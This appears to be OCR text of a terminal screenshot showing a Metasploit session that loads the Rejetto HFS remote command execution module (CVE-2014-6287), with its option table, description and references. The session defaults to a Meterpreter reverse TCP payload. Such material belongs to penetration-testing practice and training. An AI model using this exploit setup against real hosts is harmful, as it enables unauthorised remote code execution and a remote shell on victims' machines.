 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machi
ne or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload information:
Avoid: 3 characters
Description:
Rejetto HttpFileServer (HFS) is vulnerable to remote command
execution attack due to a poor regex in the file ParserLib.pas. This
module exploits the HFS scripting commands by using '%00' to bypass
the filtering. This module has been tested successfully on HFS 2.3b
over Windows XP SP3, Windows 7 SP1 and Windows 8.
References:
https://nvd.nist.gov/vuln/detail/CVE-2014-6287
OSVDB (111386)
https://seclists.org/bugtraq/2014/Sep/85
http://www.rejetto.com/wiki/index.php?title=HFS:_scripting_commands
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) > options
Shell No. 1 HFS / — Mozilla Fire... 1 2 3 4 18:26